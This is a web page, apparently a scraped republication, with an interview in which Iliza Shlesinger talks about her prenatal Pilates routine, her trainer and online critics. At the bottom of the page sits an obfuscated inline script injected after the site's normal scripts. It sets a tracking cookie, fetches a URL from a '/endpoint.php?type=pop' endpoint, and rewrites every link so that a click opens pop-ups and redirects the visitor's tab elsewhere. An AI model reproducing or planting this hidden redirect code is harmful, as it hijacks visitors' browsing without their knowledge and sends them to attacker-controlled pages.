<p><em>Want to see the whole Good Moves routine? Check out the video below, or <a href="https://youtu.be/3FO-ogZxZL0" target="_blank" rel="noopener">follow this link</a>.</em></p>

<p>Following the “Good Moves” video, we chatted with Shlesinger to learn more about her approach to Pilates, why it’s become an essential part of her prenatal routine, and what she has to say to her skeptics on Instagram.</p>
<p><strong>Question:</strong> <strong>What made you start doing Pilates after having your first baby?</strong></p>
<p><strong>Iliza Shlesinger: </strong>My manager told me that she’d been doing Pilates with this incredible trainer who came to her house. And, you know, once you have a baby, it’s weird: All you want to do is leave the house, but the last thing you want to do is leave the house. So I was introduced to my trainer, Alisha, and we started doing mat Pilates.</p>
<p><strong>Q: What did you like about Pilates?</strong></p>
<p><strong>IS:</strong> It was very difficult but also gentle at the same time. And I got to lay down, which was such a plus.</p>
<p><strong>Q: What have been the main modifications you’ve made while pregnant?</strong></p>
<p><strong>IS: </strong>There’s no more laying down on my back, and there are no abs to engage. But my trainer’s like, “Doesn’t mean we can’t work your arms!” And you can always work your inner thighs, which feels a little weird because of all the <a href="https://my.clevelandclinic.org/health/body/24305-relaxin" target="_blank" rel="noopener">relaxin</a>. Really, my favorite part is beating myself up about how bad my workout is and then having my trainer tell me like, “No, you did great. You’re very pregnant.” And then I’m reminded like, yeah, I’m growing a human. It’s okay that we didn’t do legs and loops today.</p>
<p>I just toured through Europe [and while I was there, tried to practice Pilates]. There was this one guy in France who just looked at me, and in a very French way was like,<em> No, I don’t train pregnant women.</em> I respected that [but] I’ve been doing Pilates long enough that I know how to make my modifications, [so] I signed like a little waiver. And then the bulk of the exercises we did, I just couldn’t do it, but I had too much pride to leave. So I just sat there doing very tiny ankle flexion workouts.</p>
<p><strong>Q: Do you have any favorite prenatal Pilates moves these days?</strong></p>
<p><strong>IS: </strong>Anything I can do where I can feel my upper thighs screaming makes me feel like I have some control over what’s going on. And “hug a tree” is always nice because you get to see yourself in the mirror, and I don’t look pregnant in my arms, so that’s always a nice little walk down memory lane.</p>
<p>Anything I can do where I can feel my upper thighs screaming makes me feel like I have some control over what’s going on. —Iliza Shlesinger, on her favorite prenatal Pilates move</p>
<p>I also do a lot of balancing moves. You can see them on my Instagram, and I always get annoyed when people comment that I shouldn’t do it: I’ve been doing Pilates for over a year with a trainer. Plus, she’s [with me when I’m practicing].</p>
<p><strong>Q: Everyone’s an expert on Instagram.</strong></p>
<p><strong>IS: </strong>Everyone’s an expert on <em>women</em> on Instagram, for sure. What would we <em>do</em> without the comments section?</p>
<p>Here’s a rule: Don’t tell pregnant women what they can and can’t do. There are women flipping cars and tires in CrossFit who are pregnant just like me. I’m fine.</p>
<p><strong>Q: Do you feel different at all after a Pilates session?</strong></p>
<p><strong>IS: </strong>I always love feeling sore the next day. As an “athlete”—please put that in quotes—you always feel like it’s a job well done. You got to a muscle that maybe you had neglected or needed a little extra attention. You never feel bad having done a workout, no matter how short it is. Even if you only get a little bit of sweat, a little bit of your heart rate up, it’s still something.</p>
<p><strong>Q</strong>: <strong>And how does it affect you mentally?</strong></p>
<p><strong>IS</strong>: Any time you can carve out time for yourself, not looking at your phone, it’s always good to come back into the world with fresh eyes, feeling a little exhilarated, having exhausted yourself. The actual only way to get me to not be on my phone is to pay someone to train me. I’m always cognizant of the fact that I paid for the hour, so I try to get every last drop out of it. But we have a lot of fun. <a href="https://www.instagram.com/p/CzZ3s2cPspp/" target="_blank" rel="noopener">We let the dog come in</a>. Sometimes <a href="https://www.instagram.com/p/C1qxLbCO3fD/" target="_blank" rel="noopener">my daughter comes in</a>, and that’s bonus weight on the carriage.</p>
<p><strong>Q: I was going to ask, is that intentional to have your daughter watch you stay active throughout your pregnancy?</strong></p>
<p><strong>IS: </strong>Ever since she was little, she would sit in her little baby bouncer and she’d watch. It’s cute—she says the word “Pilates” and she knows that there’s ropes involved and she just wants to be with us. Any behavior you model for your child, they internalize. My mother worked out. She also had a job and she was a single mom for a while who took care of all the gardening and all the maintenance and never talked about it. She just did it. And I think there’s an incredible benefit to women seeing other women naturally just do very strong things because it instills it in you without being demonstrative about it.</p>
<p><strong>Q: Any last thoughts on Pilates you want to share?</strong></p>
<p><strong>IS:</strong> I own an <a href="https://www.pilates.com/products/allegro-2-pilates-reformer" target="_blank" rel="noopener">Allegra 2 reformer</a>, and I love it. But I also think mat Pilates offers so many benefits. You can do it anywhere. You don’t even need a sports bra. You don’t even need pants on. You can do it in a hotel room on a towel. And trust me, I have.</p>            </div>
            <div class="entry-footer is-start">
                <b>Share :</b>
                
<ul class="post-share">
    <li><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://protectluxury.com/2024/01/25/iliza-shlesinger-doesnt-need-you-to-worry-about-her-prenatal-pilates-routine/"><i class="fab fa-facebook-f"></i></a></li>
    <li><a target="_blank" href="http://twitter.com/share?text=Iliza%20Shlesinger%20Doesn’t%20Need%20You%20To%20Worry%20About%20Her%20Prenatal%20Pilates%20Routine&#038;url=https://protectluxury.com/2024/01/25/iliza-shlesinger-doesnt-need-you-to-worry-about-her-prenatal-pilates-routine/"><i class="fab fa-twitter"></i></a></li>
    <li><a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://protectluxury.com/2024/01/25/iliza-shlesinger-doesnt-need-you-to-worry-about-her-prenatal-pilates-routine/&#038;media=&#038;description=Iliza%20Shlesinger%20Doesn’t%20Need%20You%20To%20Worry%20About%20Her%20Prenatal%20Pilates%20Routine"><i class="fab fa-pinterest"></i></a></li>
    <li> <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Iliza%20Shlesinger%20Doesn’t%20Need%20You%20To%20Worry%20About%20Her%20Prenatal%20Pilates%20Routine&#038;url=https://protectluxury.com/2024/01/25/iliza-shlesinger-doesnt-need-you-to-worry-about-her-prenatal-pilates-routine/"><i class="fab fa-linkedin"></i></a></li>
</ul>

            </div>
        </div>
            
    </article>
</div>        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://protectluxury.com/2024/01/25/target-takes-on-affordable-wellness-and-were-so-here-for-it/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Target takes on affordable wellness (and we’re so here for it)</span></a></div><div class="nav-next"><a href="https://protectluxury.com/2024/01/26/which-muscles-do-you-work-when-you-do-mountain-climbers/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Which Muscles Do You Work When You Do Mountain Climbers?</span></a></div></div>
	</nav>	<aside class="related-posts">
		<h2 class="section-heading">Related Post</h2>
		<div class="row">
					<div class="rpl-xl-4 rpl lg-6">
                    <article class="related-post hentry post">
											
					 <div class="post-wrapper">
					 <div class="main-entry-content">
                    
                        <header class="entry-header">
                            <h4><a href="https://protectluxury.com/2023/11/03/professional-pest-control-vs-diy-what-is-the-difference/">Professional Pest Control vs DIY: What is the Difference?</a></h4>
                        </header> 

						</div>
						</div>  
                        
                    </article>
                </div>
					<div class="rpl-xl-4 rpl lg-6">
                    <article class="related-post hentry post">
											
					 <div class="post-wrapper">
					 <div class="main-entry-content">
                    
                        <header class="entry-header">
                            <h4><a href="https://protectluxury.com/2025/04/07/bloating-vs-fat-how-to-distinguish-between-belly-bloat-and-weight-gain-for-a-healthier-you/">Bloating vs Fat: How to Distinguish Between Belly Bloat and Weight Gain for a Healthier You</a></h4>
                        </header> 

						</div>
						</div>  
                        
                    </article>
                </div>
					<div class="rpl-xl-4 rpl lg-6">
                    <article class="related-post hentry post">
											
					 <div class="post-wrapper">
					 <div class="main-entry-content">
                    
                        <header class="entry-header">
                            <h4><a href="https://protectluxury.com/2025/04/19/medicine-ball-slams-the-ultimate-full-body-power-exercise/">Medicine Ball Slams: The Ultimate Full-Body Power Exercise</a></h4>
                        </header> 

						</div>
						</div>  
                        
                    </article>
                </div>
				</div>
		</aside>
	 

        </main>
        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/01/25/iliza-shlesinger-doesnt-need-you-to-worry-about-her-prenatal-pilates-routine/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://protectluxury.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2397' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div>
    <div class="rpl-lg-4 secondary" id="sidebar-secondary">
        

    <aside id="secondary" class="sidebar">
        <section id="block-9" class="widget sidebar-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/16/3-ways-to-improve-your-deadlift-without-deadlifting/">3 Ways to Improve Your Deadlift Without Deadlifting</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/14/10-years-and-my-top-10-popflex-achievements/">10 Years and My Top 10 POPFLEX Achievements</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/14/my-first-ever-valentines-day-collection-at-target/">My First Ever Valentine’s Day Collection at Target!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/13/keep-your-muscles-progressing-with-total-gym/">KEEP YOUR MUSCLES PROGRESSING WITH TOTAL GYM</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/11/compa-italian-sicilian-nottingham-beeston/">Compa – Italian (Sicilian) – Nottingham (Beeston)</a></li>
</ul></section>    </aside>    </div>


</div>







</div>
    </div>




<footer class="site-footer is-bg">
    <div class="footer-in">
        <div class="container">
            <div class='row'>
                                                                
            </div>

        </div>

    </div>
    <div class="site-info">
        <div class="container">
            <div class="siteinfo-text">

                Protectluxury.com © 



                Blog

            </div>
        </div>
    </div>

</footer>


<script src='https://protectluxury.com/wp-content/themes/dashy/assets/js/all.min.js?ver=1.0.0' id='dashy-allmin-js'></script>
<script src='https://protectluxury.com/wp-content/themes/dashy/assets/js/navigation.js?ver=1.0.0' id='dashy-navigation-js'></script>
<script src='https://protectluxury.com/wp-content/themes/dashy/assets/js/script.js?ver=1.0.0' id='dashy-script-js'></script>
<script src='https://protectluxury.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>

</div>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
